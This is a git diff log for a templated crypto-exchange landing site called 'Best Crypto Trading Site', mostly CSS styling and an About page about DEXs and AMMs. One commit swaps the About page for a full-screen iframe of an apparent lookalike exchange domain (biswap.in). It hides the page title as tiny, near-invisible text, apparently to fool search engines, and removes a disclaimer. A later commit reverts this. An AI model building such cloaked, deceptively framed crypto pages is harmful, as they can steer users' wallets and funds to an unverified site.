+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(37,99,235,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(37,99,235,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(15,23,42,.35);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(37,99,235,.3), 0 12px 22px -10px rgba(15,23,42,.4)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -784,9 +603,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Best Crypto Trading Site is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit 4cf9eb03: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -555,53 +555,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="Best Crypto Trading Site">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>Best Crypto Trading Site</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Best Crypto Trading Site & Decentralized Trading</span>
-    </nav>
-
-    <h1 class="satellite-title">About Best Crypto Trading Site & Decentralized Trading</h1>
-    <p class="satellite-lead"><strong>Best Crypto Trading Site</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
-
-    
-    <div class="section-block">
-      <h2>What is a DEX?</h2>
-      <p>Traditional exchanges use centralized order books to match buyers and sellers. Best Crypto Trading Site operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Automated Market Makers (AMM)</h2>
-      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralized Liquidity</h2>
-      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Best Crypto Trading Site democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Best Crypto Trading Site Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About Best Crypto Trading Site & Decentralized Trading
+  </h1>
+
 </body>
 </html>

==== commit eab7eaf3: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -555,19 +555,53 @@
 }
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About Best Crypto Trading Site & Decentralized Trading
-  </h1>
-
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="Best Crypto Trading Site">
+      <img src="../favicon.png" width="30" height="30" alt="">
+      <span>Best Crypto Trading Site</span>
+    </a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About Best Crypto Trading Site & Decentralized Trading</span>
+    </nav>
+
+    <h1 class="satellite-title">About Best Crypto Trading Site & Decentralized Trading</h1>
+    <p class="satellite-lead"><strong>Best Crypto Trading Site</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
+
+    
+    <div class="section-block">
+      <h2>What is a DEX?</h2>
+      <p>Traditional exchanges use centralized order books to match buyers and sellers. Best Crypto Trading Site operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
+    </div>
+    <div class="section-block">
+      <h2>Automated Market Makers (AMM)</h2>
+      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
+    </div>
+    <div class="section-block">
+      <h2>Decentralized Liquidity</h2>
+      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Best Crypto Trading Site democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Best Crypto Trading Site Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
+  </main>
 </body>
 </html>
